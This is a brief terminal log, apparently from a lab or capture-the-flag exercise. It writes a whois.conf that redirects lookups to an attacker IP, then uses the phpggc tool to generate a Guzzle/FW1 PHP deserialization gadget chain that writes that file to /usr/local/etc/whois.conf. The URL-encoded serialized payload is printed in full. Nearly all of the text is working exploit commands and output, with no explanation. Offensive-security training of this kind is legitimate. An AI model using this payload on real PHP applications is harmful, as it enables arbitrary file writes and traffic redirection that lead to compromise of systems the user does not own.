 ❯ python3 -c 'print("]*10.10.16.34 10.10.16.34" + " "*500)' > whois.conf
❯ batcat whois.conf
File: whois.conf
Size: 526 B
1 ]*10.10.16.34 10.10.16.34
❯ cd phpggc
❯ ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf ../whois.conf
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%
3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A526%3A%22%5D%2A10.10.16.34+10.10.16.34++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00f
ilename%22%3Bs%3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D